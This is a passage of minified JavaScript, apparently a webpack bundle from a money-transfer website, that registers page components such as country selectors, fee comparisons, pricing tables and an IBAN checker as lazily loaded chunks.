0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(5872),o.e(576),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(1917),o.e(3844),o.e(8974),o.e(8862),o.e(6431)]).then(o.bind(o,47269))];case 1:return[2,e.sent().CountrySelector]}}))}))}],["CountrySelectorBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(5872),o.e(576),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(1917),o.e(3844),o.e(8974),o.e(8113),o.e(8862),o.e(9359),o.e(7763),o.e(4271)]).then(o.bind(o,684271))];case 1:return[2,e.sent().CountrySelectorBrandV1]}}))}))}],["OneToX",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(6328),o.e(5011)]).then(o.bind(o,795011))];case 1:return[2,e.sent().OneToX]}}))}))}],["UniversalOneToXCreativeBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8113),o.e(3315),o.e(1815),o.e(5453)]).then(o.bind(o,625453))];case 1:return[2,e.sent().UniversalOneToXCreativeBrandV1]}}))}))}],["ReferralHeroBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(5872),o.e(576),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(1917),o.e(3844),o.e(8974),o.e(9359),o.e(5522)]).then(o.bind(o,507466))];case 1:return[2,e.sent().ReferralHeroBrandV1]}}))}))}],["ReferralHeroV2BrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(1917),o.e(3799)]).then(o.bind(o,173799))];case 1:return[2,e.sent().ReferralHeroV2BrandV1]}}))}))}],["OneToXCreative",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8113),o.e(8862),o.e(6328),o.e(1279)]).then(o.bind(o,891279))];case 1:return[2,e.sent().OneToXCreative]}}))}))}],["OneToXCreativeBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8113),o.e(3315),o.e(1815),o.e(6047)]).then(o.bind(o,936047))];case 1:return[2,e.sent().OneToXCreativeBrandV1]}}))}))}],["UniversalTestimonialBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2157)]).then(o.bind(o,651189))];case 1:return[2,e.sent().UniversalTestimonialBrandV1]}}))}))}],["TwoColumn",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3125),o.e(5951)]).then(o.bind(o,565951))];case 1:return[2,e.sent().TwoColumn]}}))}))}],["ThreeColumn",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3125),o.e(3339)]).then(o.bind(o,283339))];case 1:return[2,e.sent().ThreeColumn]}}))}))}],["NColumn",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3125),o.e(2397)]).then(o.bind(o,52397))];case 1:return[2,e.sent().NColumn]}}))}))}],["NColumnBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3249),o.e(3855)]).then(o.bind(o,753855))];case 1:return[2,e.sent().NColumnBrandV1]}}))}))}],["UniversalNColumnBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3249),o.e(549)]).then(o.bind(o,310549))];case 1:return[2,e.sent().UniversalNColumnBrandV1]}}))}))}],["NValueProp",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(9652),o.e(4256),o.e(5295)]).then(o.bind(o,271536))];case 1:return[2,e.sent().NValueProp]}}))}))}],["NCardValueProp",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(3144),o.e(7170),o.e(9652),o.e(4256),o.e(5483)]).then(o.bind(o,406116))];case 1:return[2,e.sent().NCardValueProp]}}))}))}],["Destinations",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(5112),o.e(447)]).then(o.bind(o,500447))];case 1:return[2,e.sent().Destinations]}}))}))}],["DestinationsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(3603),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3844),o.e(8974),o.e(5322),o.e(8879)]).then(o.bind(o,598879))];case 1:return[2,e.sent().DestinationsBrandV1]}}))}))}],["DynamicDestinations",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(5112),o.e(7599)]).then(o.bind(o,367599))];case 1:return[2,e.sent().DynamicDestinations]}}))}))}],["DynamicDestinationsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(3603),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3844),o.e(8974),o.e(5322),o.e(5985)]).then(o.bind(o,85985))];case 1:return[2,e.sent().DynamicDestinationsBrandV1]}}))}))}],["UniversalBanner",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(3575)]).then(o.bind(o,513575))];case 1:return[2,e.sent().UniversalBanner]}}))}))}],["UniversalDynamicDestinationsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(3603),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3844),o.e(8974),o.e(5322),o.e(4514)]).then(o.bind(o,814514))];case 1:return[2,e.sent().UniversalDynamicDestinationsBrandV1]}}))}))}],["DestinationNetwork",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(3144),o.e(7170),o.e(9292),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(7314)]).then(o.bind(o,167314))];case 1:return[2,e.sent().DestinationNetwork]}}))}))}],["Disclaimer",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(3951)]).then(o.bind(o,763951))];case 1:return[2,e.sent().Disclaimer]}}))}))}],["DisclaimerBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(5899)]).then(o.bind(o,505899))];case 1:return[2,e.sent().DisclaimerBrandV1]}}))}))}],["UniversalDisclaimerBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(7523)]).then(o.bind(o,257523))];case 1:return[2,e.sent().UniversalDisclaimerBrandV1]}}))}))}],["CompareFees",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(7330),o.e(9652),o.e(5308),o.e(4291),o.e(7142)]).then(o.bind(o,907142))];case 1:return[2,e.sent().CompareFees]}}))}))}],["CompareFeesSideBySide",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4998)]).then(o.bind(o,924998))];case 1:return[2,e.sent().CompareFeesSideBySide]}}))}))}],["DynamicPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(7330),o.e(9652),o.e(5308),o.e(4291),o.e(5450),o.e(798)]).then(o.bind(o,430798))];case 1:return[2,e.sent().DynamicPricingTable]}}))}))}],["FixedPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(7330),o.e(9652),o.e(5308),o.e(4291),o.e(5450),o.e(5987)]).then(o.bind(o,185987))];case 1:return[2,e.sent().FixedPricingTable]}}))}))}],["YouTubeVideo",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(390),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3423)]).then(o.bind(o,923423))];case 1:return[2,e.sent().YouTubeVideo]}}))}))}],["YouTubeVideoSteps",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(4422),o.e(9652),o.e(5308),o.e(4291),o.e(7183)]).then(o.bind(o,27183))];case 1:return[2,e.sent().YouTubeVideoSteps]}}))}))}],["YouTubeVideoStepsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4963),o.e(8615)]).then(o.bind(o,898615))];case 1:return[2,e.sent().YouTubeVideoStepsBrandV1]}}))}))}],["GetStarted",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(6328),o.e(9017)]).then(o.bind(o,429017))];case 1:return[2,e.sent().GetStarted]}}))}))}],["EmailForm",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(901),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(4332),o.e(6691)]).then(o.bind(o,486691))];case 1:return[2,e.sent().EmailForm]}}))}))}],["HeroCountryFilter",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(5872),o.e(576),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(1917),o.e(3844),o.e(8974),o.e(8644)]).then(o.bind(o,568644))];case 1:return[2,e.sent().HeroCountryFilter]}}))}))}],["Blog",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(901),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8125)]).then(o.bind(o,38125))];case 1:return[2,e.sent().Blog]}}))}))}],["BlogBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(6491)]).then(o.bind(o,565859))];case 1:return[2,e.sent().BlogBrandV1]}}))}))}],["UniversalBlogBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2233)]).then(o.bind(o,105121))];case 1:return[2,e.sent().UniversalBlogBrandV1]}}))}))}],["Accordion",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4203)]).then(o.bind(o,994203))];case 1:return[2,e.sent().Accordion]}}))}))}],["AccordionBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(6381)]).then(o.bind(o,236381))];case 1:return[2,e.sent().AccordionBrandV1]}}))}))}],["UniversalAccordionBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4363)]).then(o.bind(o,94363))];case 1:return[2,e.sent().UniversalAccordionBrandV1]}}))}))}],["FeaturedPartners",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(832)]).then(o.bind(o,120832))];case 1:return[2,e.sent().FeaturedPartners]}}))}))}],["PhoneSteps",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(3144),o.e(7170),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3382)]).then(o.bind(o,503382))];case 1:return[2,e.sent().PhoneSteps]}}))}))}],["TextAndCreativeSLP",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(7214)]).then(o.bind(o,175492))];case 1:return[2,e.sent().TextAndCreativeSLP]}}))}))}],["StoreLocator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(3276),o.e(191),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2206)]).then(o.bind(o,925686))];case 1:return[2,e.sent().StoreLocator]}}))}))}],["TitleAndText",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4421)]).then(o.bind(o,564421))];case 1:return[2,e.sent().TitleAndText]}}))}))}],["BigTextHero",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8322)]).then(o.bind(o,144312))];case 1:return[2,e.sent().BigTextHero]}}))}))}],["ReferralsAppHeroV2",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(5432)]).then(o.bind(o,215432))];case 1:return[2,e.sent().ReferralsAppHeroV2]}}))}))}],["AlertBubble",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(1601)]).then(o.bind(o,401601))];case 1:return[2,e.sent().AlertBubble]}}))}))}],["DynamicTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(8547)]).then(o.bind(o,788547))];case 1:return[2,e.sent().DynamicTable]}}))}))}],["DynamicDestinationCountries",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(1917),o.e(6866)]).then(o.bind(o,546866))];case 1:return[2,e.sent().DynamicDestinationCountries]}}))}))}],["DynamicDestinationCountriesBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(1917),o.e(7154),o.e(5391)]).then(o.bind(o,915391))];case 1:return[2,e.sent().DynamicDestinationCountriesBrandV1]}}))}))}],["DynamicPackagesPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(7678),o.e(9621),o.e(7723)]).then(o.bind(o,357723))];case 1:return[2,e.sent().DynamicPackagesPricingTable]}}))}))}],["UniversalDeliveryMethods",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(3019)]).then(o.bind(o,23019))];case 1:return[2,e.sent().UniversalDeliveryMethods]}}))}))}],["Image",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(9652),o.e(4256),o.e(5690)]).then(o.bind(o,923899))];case 1:return[2,e.sent().Image]}}))}))}],["UniversalImage",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(9652),o.e(4256),o.e(840)]).then(o.bind(o,748529))];case 1:return[2,e.sent().UniversalImage]}}))}))}],["UniversalIbanChecker",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(818),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(5003)]).then(o.bind(o,365003))];case 1:return[2,e.sent().UniversalIbanChecker]}}))}))}],["PrivacyChoices",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(3276),o.e(234),o.e(2792),o.e(9652),o.e(5308),o.e(4291),o.e(3844),o.e(6107),o.e(7471),o.e(3836)]).then(o.bind(o,765050))];case 1:return[2,e.sent().PrivacyChoices]}}))}))}],["ConversionRates",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(7678),o.e(8094)]).then(o.bind(o,548094))];case 1:return[2,e.sent().ConversionRates]}}))}))}],["Calculator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(5872),o.e(3144),o.e(3276),o.e(234),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(1917),o.e(3844),o.e(8113),o.e(3315),o.e(7468),o.e(5357)]).then(o.bind(o,785357))];case 1:return[2,e.sent().Calculator]}}))}))}],["UniversalCalculator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(5872),o.e(3144),o.e(3276),o.e(234),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(1917),o.e(3844),o.e(8113),o.e(3315),o.e(7468),o.e(9436)]).then(o.bind(o,959436))];case 1:return[2,e.sent().UniversalCalculator]}}))}))}],["UniversalRelatedPagesBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(3442)]).then(o.bind(o,163442))];case 1:return[2,e.sent().UniversalRelatedPagesBrandV1]}}))}))}],["UniversalRelatedPagesFromContext",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(5513)]).then(o.bind(o,945513))];case 1:return[2,e.sent().UniversalRelatedPagesFromContext]}}))}))}],["UniversalYouTubeVideoStepsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4963),o.e(5070)]).then(o.bind(o,775070))];case 1:return[2,e.sent().UniversalYouTubeVideoStepsBrandV1]}}))}))}],["UniversalDynamicDestinationCountriesBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(1917),o.e(7154),o.e(6648)]).then(o.bind(o,266648))];case 1:return[2,e.sent().UniversalDynamicDestinationCountriesBrandV1]}}))}))}],["UniversalCountrySelectorBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(5872),o.e(576),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(1917),o.e(3844),o.e(8974),o.e(8113),o.e(8862),o.e(9359),o.e(7763),o.e(7501)]).then(o.bind(o,27501))];case 1:return[2,e.sent().UniversalCountrySelectorBrandV1]}}))}))}],["UniversalDynamicPackagesPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(7678),o.e(9621),o.e(1456)]).then(o.bind(o,501456))];case 1:return[2,e.sent().UniversalDynamicPackagesPricingTable]}}))}))}],["UniversalDynamicTableBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(7678),o.e(5992)]).then(o.bind(o,715992))];case 1:return[2,e.sent().UniversalDynamicTableBrandV1]}}))}))}],["UniversalEmailForm",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(901),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(4332),o.e(6203)]).then(o.bind(o,796203))];case 1:return[2,e.sent().UniversalEmailForm]}}))}))}],["UniversalEmailWaitlistForm",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(3844),o.e(6849)]).then(o.bind(o,980393))];case 1:return[2,e.sent().UniversalEmailWaitlistForm]}}))}))}],["UniversalTrustRatingsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(1823)]).then(o.bind(o,431823))];case 1:return[2,e.sent().UniversalTrustRatingsBrandV1]}}))}))}],["UniversalStickyFooterV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(9652),o.e(5308),o.e(4256),o.e(3079)]).then(o.bind(o,454744))];case 1:return[2,e.sent().UniversalStickyFooterV1]}}))}))}],["UniversalTrustPilotTestimonials",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(2594)]).then(o.bind(o,282594))];case 1:return[2,e.sent().UniversalTrustPilotTestimonials]}}))}))}],["UniversalCountriesList",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(1917),o.e(7048)]).then(o.bind(o,7048))];case 1:return[2,e.sent().UniversalCountriesList]}}))}))}],["UniversalCountriesCards",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(1917),o.e(4927)]).then(o.bind(o,904927))];case 1:return[2,e.sent().UniversalCountriesCards]}}))}))}],["UniversalIbanCalculator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(4523),o.e(3642),o.e(7515),o.e(5872),o.e(818),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(1917),o.e(3844),o.e(8974),o.e(2979)]).then(o.bind(o,749388))];case 1:return[2,e.sent().UniversalIbanCalculator]}}))}))}],["UniversalPaymentRequest",function(){return(0,a.sH)(void 0,void 0,void 